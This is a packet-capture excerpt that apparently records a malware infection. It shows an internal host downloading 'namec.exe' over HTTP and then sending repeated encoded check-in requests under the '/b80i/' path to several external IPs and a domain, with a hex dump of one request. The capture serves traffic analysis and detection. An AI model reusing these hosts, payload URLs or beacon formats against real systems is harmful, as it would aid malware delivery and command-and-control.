 http
Time Source Destination Protocol Length Info
15 23.849650 10.127.0.132 2.58.149.229 HTTP 374 GET /namec.exe HTTP/1.1
332 24.139393 2.58.149.229 10.127.0.132 HTTP 79 HTTP/1.1 200 OK
343 48.352370 10.127.0.132 199.79.62.225 HTTP 221 GET /b80i/?1bwhC=javT2wWCzY2TGjiLQcDYfNXvB4B
345 48.485313 199.79.62.225 10.127.0.132 HTTP 904 HTTP/1.1 500 Internal Server Error (text/ht
355 53.544283 10.127.0.132 81.169.145.159 HTTP 222 GET /b80i/?1bwhC=UVejIGKLw1f+MKFwGhdZSxEMl67
357 53.561790 81.169.145.159 10.127.0.132 HTTP 428 HTTP/1.1 404 Not Found (text/html)
369 68.591821 10.127.0.132 23.227.38.74 HTTP 217 GET /b80i/?1bwhC=SdnDjVk1UKZ3Alt0ITUSFS2YFNF
375 68.632765 23.227.38.74 10.127.0.132 HTTP 59 HTTP/1.1 403 Forbidden (text/html)
Header Checksum: 0x905c [validation disabled]
[Header checksum status: Unverified]
Source Address: 10.127.0.132
Destination Address: 199.79.62.225
Transmission Control Protocol, Src Port: 49192, Dst Port: 80, Seq: 1, Ack: 1, Len: 167
Hypertext Transfer Protocol
GET /b80i/?1bwhC=javT2wWCzY2TGjiLQcDYfNXvB4BbgLustNQoY/LvZGM3F6OzxMpM5exhHgP5m5g5&tB=TtdpPpwhOb1 HTTP/1.1\r\n
Host: www.applesburyschool.com\r\n
Connection: close\r\n
\r\n
[Full request URI: http://www.applesburyschool.com/b80i/?1bwhC=javT2wWCzY2TGjiLQcDYfNXvB4BbgLustNQoY/LvZGM3F6Ozx
[HTTP request 1/1]
0040 3f 31 62 77 68 43 3d 6a 61 76 54 32 77 57 43 7a ?1bwhC=j avT2wWCz
0050 59 32 54 47 6a 69 4c 51 63 44 59 66 4e 58 76 42 Y2TGjiLQ cDYfNXvB
0060 34 42 62 67 4c 75 73 74 4e 51 6f 59 2f 4c 76 5a 4BbgLust NQoY/LvZ
0070 47 4d 33 46 36 4f 7a 78 4d 70 4d 35 65 78 68 48 GM3F6Ozx MpM5exhH
0080 67 50 35 6d 35 67 35 26 74 42 3d 54 74 64 70 50 gP5m5g5& tB=TtdpP
0090 70 77 68 4f 62 31 20 48 54 54 50 2f 31 2e 31 0d pwhOb1 H TTP/1.1·
00a0 0a 48 6f 73 74 3a 20 77 77 77 2e 61 70 70 6c 65 ·Host: w ww.apple
00b0 73 62 75 72 79 73 63 68 6f 6f 6c 2e 63 6f 6d 0d sburysch ool.com·
00c0 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f ·Connect ion: clo
00d0 73 65 0d 0a 0d 0a 00 00 00 00 00 00 00 se······ ·····